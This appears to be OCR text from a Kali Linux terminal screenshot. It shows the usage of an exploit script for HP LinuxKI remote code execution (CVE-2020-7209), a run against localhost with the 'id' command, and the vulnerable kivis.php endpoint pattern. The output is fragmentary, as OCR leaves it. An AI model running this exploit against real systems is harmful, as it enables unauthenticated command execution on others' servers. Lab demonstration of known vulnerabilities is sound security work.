 Applications Places Terminal Jul 6 22:15 1
root@kali: /opt/linuxki
root@kali:/opt/linuxki# python3 exploit.py --help
usage: exploit.py [-h] -i HOST -p PORT -c CMD
HP LinuxKI <= 6.0-1 RCE - CVE-2020-7209
optional arguments:
-h, --help show this help message and exit
-i HOST, --ip HOST Target Hostname/IP
-p PORT, --port PORT Target Port
-c CMD, --cmd CMD Command to execute
root@kali:/opt/linuxki# python3 exploit.py -i localhost -p 32771 -c id
Open
1. remote unauthenticated
2.
http://hostname:port/experimental/vis/kivis.php?type=kitrace&pid=1234
set $type
set $pid
[0] 0:bash* "kali" 22:15 06-Jul-20